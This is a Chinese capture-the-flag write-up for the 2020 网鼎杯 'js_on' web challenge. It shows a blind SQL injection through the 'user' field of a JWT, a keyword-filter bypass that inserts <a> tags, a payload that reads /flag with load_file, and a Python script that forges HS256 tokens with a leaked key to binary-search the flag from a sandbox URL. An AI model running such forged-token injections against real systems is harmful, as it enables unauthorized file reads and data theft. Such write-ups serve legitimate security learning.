2020-网鼎杯-玄武组-js_on
前置知识
jwt(前面的博客已经提到过了),自行翻看
看题目
先是一个登陆框

使用admin/admin登陆之后看到了jwt的key值
jwt结合sql注入解题
先进行尝试


结果不一样,说明user存在注入点
经过尝试,发现select这些都被过滤了,使用进行绕过,构造出最终payload
1
| admin'/**/and/**/as<a>cii(m<a>id((se<a>lect/**/lo<a>ad_fi<a>le('/fl<a>ag')),1,1))>1#
|


可行!!!
然后上脚本(取自网上大佬)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
|
import jwt
import requests
import re
key = "xRt*YMDqyCCxYxi9a@LgcGpnmM2X8i&6"
url = "http://challenge-6ba8fd5d80774d5c.sandbox.ctfhub.com:10080/index.php"
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
payloadTmpl = "i'/**/or/**/ascii(mid((se<a>lect/**/lo<a>ad_fi<a>le('/fl<a>ag')),{},1))>{}#"
def half_interval():
result = ""
for i in range(1, 50):
min = 32
max = 127
while abs(max - min) > 1:
mid = (min + max) // 2
payload = payloadTmpl.format(i, mid)
jwttoken = {
"user": payload,
"news": "success"
}
payload = jwt.encode(jwttoken, key, algorithm='HS256').decode("ascii")
cookies = dict(token=str(payload))
res = requests.get(url, cookies=cookies)
if re.findall("success", res.text) != []:
min = mid
else:
max = mid
result += chr(max)
print(result)
if __name__ == "__main__":
half_interval()
|
FLAG